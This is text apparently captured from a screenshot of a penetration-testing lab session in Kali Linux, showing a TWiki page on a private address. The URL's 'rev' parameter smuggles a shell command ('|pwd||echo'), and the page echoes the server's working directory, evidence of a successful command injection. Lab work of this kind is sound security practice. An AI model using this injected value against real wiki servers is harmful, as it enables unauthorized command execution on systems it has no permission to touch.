 17:38
Nessus Essentials / Folde
TWiki . Main . TWikiUsers (r1
192.168.50.106/twiki/bin/view/Main/TWikiUsers?rev=2 |pwd||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |pwd||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |pwd||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is
the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.